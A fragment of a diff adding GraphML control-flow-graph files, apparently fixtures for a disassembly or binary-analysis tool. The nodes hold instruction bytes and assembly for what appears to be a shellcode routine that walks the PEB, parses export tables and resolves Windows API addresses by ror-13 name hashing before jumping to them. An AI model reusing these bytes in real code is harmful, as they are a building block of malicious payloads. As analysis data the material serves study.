<data key="instruction.source">mov rsi, qword ptr [rdx + 0x50]</data>
|
||||
</node>
|
||||
<node id="block.0x1017:instruction.0x101b">
|
||||
<data key="address">0x101b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">480fb74a4a</data>
|
||||
<data key="instruction.source">movzx rcx, word ptr [rdx + 0x4a]</data>
|
||||
</node>
|
||||
<node id="block.0x1017:instruction.0x1020">
|
||||
<data key="address">0x1020</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4d31c9</data>
|
||||
<data key="instruction.source">xor r9, r9</data>
|
||||
</node>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1023">
|
||||
<data key="address">0x1023</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1023</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1023:instruction.0x1023">
|
||||
<data key="address">0x1023</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4831c0</data>
|
||||
<data key="instruction.source">xor rax, rax</data>
|
||||
</node>
|
||||
<node id="block.0x1023:instruction.0x1026">
|
||||
<data key="address">0x1026</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">ac</data>
|
||||
<data key="instruction.source">lodsb al, byte ptr [rsi]</data>
|
||||
</node>
|
||||
<node id="block.0x1023:instruction.0x1027">
|
||||
<data key="address">0x1027</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">3c61</data>
|
||||
<data key="instruction.source">cmp al, 0x61</data>
|
||||
</node>
|
||||
<node id="block.0x1023:instruction.0x1029">
|
||||
<data key="address">0x1029</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">7c02</data>
|
||||
<data key="instruction.source">jl 0x102d</data>
|
||||
</node>
|
||||
<edge source="block.0x1023:instruction.0x1023" target="block.0x1023:instruction.0x1026"/>
|
||||
<edge source="block.0x1023:instruction.0x1026" target="block.0x1023:instruction.0x1027"/>
|
||||
<edge source="block.0x1023:instruction.0x1027" target="block.0x1023:instruction.0x1029"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x102b">
|
||||
<data key="address">0x102b</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x102b</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x102b:instruction.0x102b">
|
||||
<data key="address">0x102b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">2c20</data>
|
||||
<data key="instruction.source">sub al, 0x20</data>
|
||||
</node>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x102d">
|
||||
<data key="address">0x102d</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x102d</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x102d:instruction.0x102d">
|
||||
<data key="address">0x102d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">41c1c90d</data>
|
||||
<data key="instruction.source">ror r9d, 0xd</data>
|
||||
</node>
|
||||
<node id="block.0x102d:instruction.0x1031">
|
||||
<data key="address">0x1031</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4101c1</data>
|
||||
<data key="instruction.source">add r9d, eax</data>
|
||||
</node>
|
||||
<node id="block.0x102d:instruction.0x1034">
|
||||
<data key="address">0x1034</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">e2ed</data>
|
||||
<data key="instruction.source">loop 0x1023</data>
|
||||
</node>
|
||||
<edge source="block.0x102d:instruction.0x102d" target="block.0x102d:instruction.0x1031"/>
|
||||
<edge source="block.0x102d:instruction.0x1031" target="block.0x102d:instruction.0x1034"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1036">
|
||||
<data key="address">0x1036</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1036</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1036:instruction.0x1036">
|
||||
<data key="address">0x1036</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">52</data>
|
||||
<data key="instruction.source">push rdx</data>
|
||||
</node>
|
||||
<node id="block.0x1036:instruction.0x1037">
|
||||
<data key="address">0x1037</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4151</data>
|
||||
<data key="instruction.source">push r9</data>
|
||||
</node>
|
||||
<node id="block.0x1036:instruction.0x1039">
|
||||
<data key="address">0x1039</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">488b5220</data>
|
||||
<data key="instruction.source">mov rdx, qword ptr [rdx + 0x20]</data>
|
||||
</node>
|
||||
<node id="block.0x1036:instruction.0x103d">
|
||||
<data key="address">0x103d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b423c</data>
|
||||
<data key="instruction.source">mov eax, dword ptr [rdx + 0x3c]</data>
|
||||
</node>
|
||||
<node id="block.0x1036:instruction.0x1040">
|
||||
<data key="address">0x1040</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4801d0</data>
|
||||
<data key="instruction.source">add rax, rdx</data>
|
||||
</node>
|
||||
<node id="block.0x1036:instruction.0x1043">
|
||||
<data key="address">0x1043</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">668178180b02</data>
|
||||
<data key="instruction.source">cmp word ptr [rax + 0x18], 0x20b</data>
|
||||
</node>
|
||||
<node id="block.0x1036:instruction.0x1049">
|
||||
<data key="address">0x1049</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">7572</data>
|
||||
<data key="instruction.source">jne 0x10bd</data>
|
||||
</node>
|
||||
<edge source="block.0x1036:instruction.0x1036" target="block.0x1036:instruction.0x1039"/>
|
||||
<edge source="block.0x1036:instruction.0x1036" target="block.0x1036:instruction.0x1037"/>
|
||||
<edge source="block.0x1036:instruction.0x1037" target="block.0x1036:instruction.0x1049"/>
|
||||
<edge source="block.0x1036:instruction.0x1039" target="block.0x1036:instruction.0x103d"/>
|
||||
<edge source="block.0x1036:instruction.0x1039" target="block.0x1036:instruction.0x1040"/>
|
||||
<edge source="block.0x1036:instruction.0x103d" target="block.0x1036:instruction.0x1040"/>
|
||||
<edge source="block.0x1036:instruction.0x1040" target="block.0x1036:instruction.0x1043"/>
|
||||
<edge source="block.0x1036:instruction.0x1043" target="block.0x1036:instruction.0x1049"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x104b">
|
||||
<data key="address">0x104b</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x104b</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x104b:instruction.0x104b">
|
||||
<data key="address">0x104b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b8088000000</data>
|
||||
<data key="instruction.source">mov eax, dword ptr [rax + 0x88]</data>
|
||||
</node>
|
||||
<node id="block.0x104b:instruction.0x1051">
|
||||
<data key="address">0x1051</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4885c0</data>
|
||||
<data key="instruction.source">test rax, rax</data>
|
||||
</node>
|
||||
<node id="block.0x104b:instruction.0x1054">
|
||||
<data key="address">0x1054</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">7467</data>
|
||||
<data key="instruction.source">je 0x10bd</data>
|
||||
</node>
|
||||
<edge source="block.0x104b:instruction.0x104b" target="block.0x104b:instruction.0x1051"/>
|
||||
<edge source="block.0x104b:instruction.0x1051" target="block.0x104b:instruction.0x1054"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1056">
|
||||
<data key="address">0x1056</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1056</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1056:instruction.0x1056">
|
||||
<data key="address">0x1056</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4801d0</data>
|
||||
<data key="instruction.source">add rax, rdx</data>
|
||||
</node>
|
||||
<node id="block.0x1056:instruction.0x1059">
|
||||
<data key="address">0x1059</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">50</data>
|
||||
<data key="instruction.source">push rax</data>
|
||||
</node>
|
||||
<node id="block.0x1056:instruction.0x105a">
|
||||
<data key="address">0x105a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b4818</data>
|
||||
<data key="instruction.source">mov ecx, dword ptr [rax + 0x18]</data>
|
||||
</node>
|
||||
<node id="block.0x1056:instruction.0x105d">
|
||||
<data key="address">0x105d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">448b4020</data>
|
||||
<data key="instruction.source">mov r8d, dword ptr [rax + 0x20]</data>
|
||||
</node>
|
||||
<node id="block.0x1056:instruction.0x1061">
|
||||
<data key="address">0x1061</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4901d0</data>
|
||||
<data key="instruction.source">add r8, rdx</data>
|
||||
</node>
|
||||
<edge source="block.0x1056:instruction.0x1056" target="block.0x1056:instruction.0x1059"/>
|
||||
<edge source="block.0x1056:instruction.0x1056" target="block.0x1056:instruction.0x105a"/>
|
||||
<edge source="block.0x1056:instruction.0x1056" target="block.0x1056:instruction.0x105d"/>
|
||||
<edge source="block.0x1056:instruction.0x105d" target="block.0x1056:instruction.0x1061"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1064">
|
||||
<data key="address">0x1064</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1064</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1064:instruction.0x1064">
|
||||
<data key="address">0x1064</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">e356</data>
|
||||
<data key="instruction.source">jrcxz 0x10bc</data>
|
||||
</node>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1066">
|
||||
<data key="address">0x1066</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1066</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1066:instruction.0x1066">
|
||||
<data key="address">0x1066</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">48ffc9</data>
|
||||
<data key="instruction.source">dec rcx</data>
|
||||
</node>
|
||||
<node id="block.0x1066:instruction.0x1069">
|
||||
<data key="address">0x1069</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">418b3488</data>
|
||||
<data key="instruction.source">mov esi, dword ptr [r8 + rcx*4]</data>
|
||||
</node>
|
||||
<node id="block.0x1066:instruction.0x106d">
|
||||
<data key="address">0x106d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4801d6</data>
|
||||
<data key="instruction.source">add rsi, rdx</data>
|
||||
</node>
|
||||
<node id="block.0x1066:instruction.0x1070">
|
||||
<data key="address">0x1070</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4d31c9</data>
|
||||
<data key="instruction.source">xor r9, r9</data>
|
||||
</node>
|
||||
<edge source="block.0x1066:instruction.0x1066" target="block.0x1066:instruction.0x106d"/>
|
||||
<edge source="block.0x1066:instruction.0x1066" target="block.0x1066:instruction.0x1069"/>
|
||||
<edge source="block.0x1066:instruction.0x1069" target="block.0x1066:instruction.0x106d"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1073">
|
||||
<data key="address">0x1073</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1073</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1073:instruction.0x1073">
|
||||
<data key="address">0x1073</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4831c0</data>
|
||||
<data key="instruction.source">xor rax, rax</data>
|
||||
</node>
|
||||
<node id="block.0x1073:instruction.0x1076">
|
||||
<data key="address">0x1076</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">ac</data>
|
||||
<data key="instruction.source">lodsb al, byte ptr [rsi]</data>
|
||||
</node>
|
||||
<node id="block.0x1073:instruction.0x1077">
|
||||
<data key="address">0x1077</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">41c1c90d</data>
|
||||
<data key="instruction.source">ror r9d, 0xd</data>
|
||||
</node>
|
||||
<node id="block.0x1073:instruction.0x107b">
|
||||
<data key="address">0x107b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4101c1</data>
|
||||
<data key="instruction.source">add r9d, eax</data>
|
||||
</node>
|
||||
<node id="block.0x1073:instruction.0x107e">
|
||||
<data key="address">0x107e</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">38e0</data>
|
||||
<data key="instruction.source">cmp al, ah</data>
|
||||
</node>
|
||||
<node id="block.0x1073:instruction.0x1080">
|
||||
<data key="address">0x1080</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">75f1</data>
|
||||
<data key="instruction.source">jne 0x1073</data>
|
||||
</node>
|
||||
<edge source="block.0x1073:instruction.0x1073" target="block.0x1073:instruction.0x1076"/>
|
||||
<edge source="block.0x1073:instruction.0x1073" target="block.0x1073:instruction.0x1077"/>
|
||||
<edge source="block.0x1073:instruction.0x1073" target="block.0x1073:instruction.0x107e"/>
|
||||
<edge source="block.0x1073:instruction.0x1076" target="block.0x1073:instruction.0x107b"/>
|
||||
<edge source="block.0x1073:instruction.0x1076" target="block.0x1073:instruction.0x107e"/>
|
||||
<edge source="block.0x1073:instruction.0x1077" target="block.0x1073:instruction.0x107b"/>
|
||||
<edge source="block.0x1073:instruction.0x1077" target="block.0x1073:instruction.0x1080"/>
|
||||
<edge source="block.0x1073:instruction.0x107b" target="block.0x1073:instruction.0x107e"/>
|
||||
<edge source="block.0x1073:instruction.0x107e" target="block.0x1073:instruction.0x1080"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1082">
|
||||
<data key="address">0x1082</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1082</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1082:instruction.0x1082">
|
||||
<data key="address">0x1082</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4c034c2408</data>
|
||||
<data key="instruction.source">add r9, qword ptr [rsp + 8]</data>
|
||||
</node>
|
||||
<node id="block.0x1082:instruction.0x1087">
|
||||
<data key="address">0x1087</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4539d1</data>
|
||||
<data key="instruction.source">cmp r9d, r10d</data>
|
||||
</node>
|
||||
<node id="block.0x1082:instruction.0x108a">
|
||||
<data key="address">0x108a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">75d8</data>
|
||||
<data key="instruction.source">jne 0x1064</data>
|
||||
</node>
|
||||
<edge source="block.0x1082:instruction.0x1082" target="block.0x1082:instruction.0x1087"/>
|
||||
<edge source="block.0x1082:instruction.0x1087" target="block.0x1082:instruction.0x108a"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x108c">
|
||||
<data key="address">0x108c</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x108c</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x108c:instruction.0x108c">
|
||||
<data key="address">0x108c</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">58</data>
|
||||
<data key="instruction.source">pop rax</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x108d">
|
||||
<data key="address">0x108d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">448b4024</data>
|
||||
<data key="instruction.source">mov r8d, dword ptr [rax + 0x24]</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x1091">
|
||||
<data key="address">0x1091</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4901d0</data>
|
||||
<data key="instruction.source">add r8, rdx</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x1094">
|
||||
<data key="address">0x1094</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">66418b0c48</data>
|
||||
<data key="instruction.source">mov cx, word ptr [r8 + rcx*2]</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x1099">
|
||||
<data key="address">0x1099</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">448b401c</data>
|
||||
<data key="instruction.source">mov r8d, dword ptr [rax + 0x1c]</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x109d">
|
||||
<data key="address">0x109d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4901d0</data>
|
||||
<data key="instruction.source">add r8, rdx</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10a0">
|
||||
<data key="address">0x10a0</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">418b0488</data>
|
||||
<data key="instruction.source">mov eax, dword ptr [r8 + rcx*4]</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10a4">
|
||||
<data key="address">0x10a4</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4801d0</data>
|
||||
<data key="instruction.source">add rax, rdx</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10a7">
|
||||
<data key="address">0x10a7</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4158</data>
|
||||
<data key="instruction.source">pop r8</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10a9">
|
||||
<data key="address">0x10a9</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4158</data>
|
||||
<data key="instruction.source">pop r8</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10ab">
|
||||
<data key="address">0x10ab</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5e</data>
|
||||
<data key="instruction.source">pop rsi</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10ac">
|
||||
<data key="address">0x10ac</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">59</data>
|
||||
<data key="instruction.source">pop rcx</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10ad">
|
||||
<data key="address">0x10ad</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5a</data>
|
||||
<data key="instruction.source">pop rdx</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10ae">
|
||||
<data key="address">0x10ae</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4158</data>
|
||||
<data key="instruction.source">pop r8</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10b0">
|
||||
<data key="address">0x10b0</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4159</data>
|
||||
<data key="instruction.source">pop r9</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10b2">
|
||||
<data key="address">0x10b2</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">415a</data>
|
||||
<data key="instruction.source">pop r10</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10b4">
|
||||
<data key="address">0x10b4</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4883ec20</data>
|
||||
<data key="instruction.source">sub rsp, 0x20</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10b8">
|
||||
<data key="address">0x10b8</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4152</data>
|
||||
<data key="instruction.source">push r10</data>
|
||||
</node>
|
||||
<node id="block.0x108c:instruction.0x10ba">
|
||||
<data key="address">0x10ba</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">ffe0</data>
|
||||
<data key="instruction.source">jmp rax</data>
|
||||
</node>
|
||||
<edge source="block.0x108c:instruction.0x108c" target="block.0x108c:instruction.0x10a7"/>
|
||||
<edge source="block.0x108c:instruction.0x108c" target="block.0x108c:instruction.0x108d"/>
|
||||
<edge source="block.0x108c:instruction.0x108c" target="block.0x108c:instruction.0x1099"/>
|
||||
<edge source="block.0x108c:instruction.0x108d" target="block.0x108c:instruction.0x10a0"/>
|
||||
<edge source="block.0x108c:instruction.0x108d" target="block.0x108c:instruction.0x1091"/>
|
||||
<edge source="block.0x108c:instruction.0x1091" target="block.0x108c:instruction.0x1099"/>
|
||||
<edge source="block.0x108c:instruction.0x1091" target="block.0x108c:instruction.0x10ad"/>
|
||||
<edge source="block.0x108c:instruction.0x1091" target="block.0x108c:instruction.0x1094"/>
|
||||
<edge source="block.0x108c:instruction.0x1094" target="block.0x108c:instruction.0x10a0"/>
|
||||
<edge source="block.0x108c:instruction.0x1094" target="block.0x108c:instruction.0x1099"/>
|
||||
<edge source="block.0x108c:instruction.0x1094" target="block.0x108c:instruction.0x10ac"/>
|
||||
<edge source="block.0x108c:instruction.0x1099" target="block.0x108c:instruction.0x10a0"/>
|
||||
<edge source="block.0x108c:instruction.0x1099" target="block.0x108c:instruction.0x109d"/>
|
||||
<edge source="block.0x108c:instruction.0x109d" target="block.0x108c:instruction.0x10a7"/>
|
||||
<edge source="block.0x108c:instruction.0x109d" target="block.0x108c:instruction.0x10a0"/>
|
||||
<edge source="block.0x108c:instruction.0x109d" target="block.0x108c:instruction.0x10ad"/>
|
||||
<edge source="block.0x108c:instruction.0x10a0" target="block.0x108c:instruction.0x10a7"/>
|
||||
<edge source="block.0x108c:instruction.0x10a0" target="block.0x108c:instruction.0x10ac"/>
|
||||
<edge source="block.0x108c:instruction.0x10a0" target="block.0x108c:instruction.0x10a4"/>
|
||||
<edge source="block.0x108c:instruction.0x10a4" target="block.0x108c:instruction.0x10ad"/>
|
||||
<edge source="block.0x108c:instruction.0x10a4" target="block.0x108c:instruction.0x10ba"/>
|
||||
<edge source="block.0x108c:instruction.0x10a7" target="block.0x108c:instruction.0x10a9"/>
|
||||
<edge source="block.0x108c:instruction.0x10a9" target="block.0x108c:instruction.0x10ab"/>
|
||||
<edge source="block.0x108c:instruction.0x10ab" target="block.0x108c:instruction.0x10ac"/>
|
||||
<edge source="block.0x108c:instruction.0x10ac" target="block.0x108c:instruction.0x10ad"/>
|
||||
<edge source="block.0x108c:instruction.0x10ad" target="block.0x108c:instruction.0x10ae"/>
|
||||
<edge source="block.0x108c:instruction.0x10ae" target="block.0x108c:instruction.0x10b0"/>
|
||||
<edge source="block.0x108c:instruction.0x10b0" target="block.0x108c:instruction.0x10b2"/>
|
||||
<edge source="block.0x108c:instruction.0x10b2" target="block.0x108c:instruction.0x10b4"/>
|
||||
<edge source="block.0x108c:instruction.0x10b2" target="block.0x108c:instruction.0x10b8"/>
|
||||
<edge source="block.0x108c:instruction.0x10b4" target="block.0x108c:instruction.0x10b8"/>
|
||||
<edge source="block.0x108c:instruction.0x10b8" target="block.0x108c:instruction.0x10ba"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x10bc">
|
||||
<data key="address">0x10bc</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x10bc</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x10bc:instruction.0x10bc">
|
||||
<data key="address">0x10bc</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">58</data>
|
||||
<data key="instruction.source">pop rax</data>
|
||||
</node>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x10bd">
|
||||
<data key="address">0x10bd</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x10bd</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x10bd:instruction.0x10bd">
|
||||
<data key="address">0x10bd</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4159</data>
|
||||
<data key="instruction.source">pop r9</data>
|
||||
</node>
|
||||
<node id="block.0x10bd:instruction.0x10bf">
|
||||
<data key="address">0x10bf</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5a</data>
|
||||
<data key="instruction.source">pop rdx</data>
|
||||
</node>
|
||||
<node id="block.0x10bd:instruction.0x10c0">
|
||||
<data key="address">0x10c0</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">488b12</data>
|
||||
<data key="instruction.source">mov rdx, qword ptr [rdx]</data>
|
||||
</node>
|
||||
<node id="block.0x10bd:instruction.0x10c3">
|
||||
<data key="address">0x10c3</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">e94fffffff</data>
|
||||
<data key="instruction.source">jmp 0x1017</data>
|
||||
</node>
|
||||
<edge source="block.0x10bd:instruction.0x10bd" target="block.0x10bd:instruction.0x10bf"/>
|
||||
<edge source="block.0x10bd:instruction.0x10bf" target="block.0x10bd:instruction.0x10c0"/>
|
||||
<edge source="block.0x10bd:instruction.0x10c0" target="block.0x10bd:instruction.0x10c3"/>
|
||||
</graph>
|
||||
</node>
|
||||
<edge source="block.0x1000" target="block.0x1017"/>
|
||||
<edge source="block.0x1017" target="block.0x1023"/>
|
||||
<edge source="block.0x1023" target="block.0x102b"/>
|
||||
<edge source="block.0x1023" target="block.0x102d"/>
|
||||
<edge source="block.0x102b" target="block.0x102d"/>
|
||||
<edge source="block.0x102d" target="block.0x1036"/>
|
||||
<edge source="block.0x102d" target="block.0x1023"/>
|
||||
<edge source="block.0x1036" target="block.0x104b"/>
|
||||
<edge source="block.0x1036" target="block.0x10bd"/>
|
||||
<edge source="block.0x104b" target="block.0x1056"/>
|
||||
<edge source="block.0x104b" target="block.0x10bd"/>
|
||||
<edge source="block.0x1056" target="block.0x1064"/>
|
||||
<edge source="block.0x1064" target="block.0x1066"/>
|
||||
<edge source="block.0x1064" target="block.0x10bc"/>
|
||||
<edge source="block.0x1066" target="block.0x1073"/>
|
||||
<edge source="block.0x1073" target="block.0x1073"/>
|
||||
<edge source="block.0x1073" target="block.0x1082"/>
|
||||
<edge source="block.0x1082" target="block.0x1064"/>
|
||||
<edge source="block.0x1082" target="block.0x108c"/>
|
||||
<edge source="block.0x10bc" target="block.0x10bd"/>
|
||||
<edge source="block.0x10bd" target="block.0x1017"/>
|
||||
</graph>
|
||||
</graphml>
|
||||
@@ -0,0 +1,615 @@
|
||||
<?xml version="1.0" ?>
|
||||
<graphml xmlns="http://graphml.graphdrawing.org/xmlns" xmlns:xsi="http://graphml.graphdrawing.org/xmlns" xsi:schemaLocation="http://graphml.graphdrawing.org/xmlns http://graphml.graphdrawing.org/xmlns/1.0/graphml.xsd">
|
||||
<key id="address" for="all" attr.name="address" attr.type="long"/>
|
||||
<key id="type" for="all" attr.name="type" attr.type="string"/>
|
||||
<key id="instruction.source" for="node" attr.name="instruction.source" attr.type="string"/>
|
||||
<key id="instruction.hex" for="node" attr.name="instruction.hex" attr.type="string"/>
|
||||
<graph edgedefault="directed">
|
||||
<node id="block.0x1000">
|
||||
<data key="address">0x1000</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1000</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1000:instruction.0x1000">
|
||||
<data key="address">0x1000</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">60</data>
|
||||
<data key="instruction.source">pushal</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1001">
|
||||
<data key="address">0x1001</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">89e5</data>
|
||||
<data key="instruction.source">mov ebp, esp</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1003">
|
||||
<data key="address">0x1003</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">31d2</data>
|
||||
<data key="instruction.source">xor edx, edx</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1005">
|
||||
<data key="address">0x1005</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">648b5230</data>
|
||||
<data key="instruction.source">mov edx, dword ptr fs:[edx + 0x30]</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1009">
|
||||
<data key="address">0x1009</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b520c</data>
|
||||
<data key="instruction.source">mov edx, dword ptr [edx + 0xc]</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x100c">
|
||||
<data key="address">0x100c</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b5214</data>
|
||||
<data key="instruction.source">mov edx, dword ptr [edx + 0x14]</data>
|
||||
</node>
|
||||
<edge source="block.0x1000:instruction.0x1000" target="block.0x1000:instruction.0x1003"/>
|
||||
<edge source="block.0x1000:instruction.0x1000" target="block.0x1000:instruction.0x1001"/>
|
||||
<edge source="block.0x1000:instruction.0x1003" target="block.0x1000:instruction.0x1005"/>
|
||||
<edge source="block.0x1000:instruction.0x1005" target="block.0x1000:instruction.0x1009"/>
|
||||
<edge source="block.0x1000:instruction.0x1009" target="block.0x1000:instruction.0x100c"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x100f">
|
||||
<data key="address">0x100f</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x100f</data>
|
||||
<data key="type">block</data>
|
||||
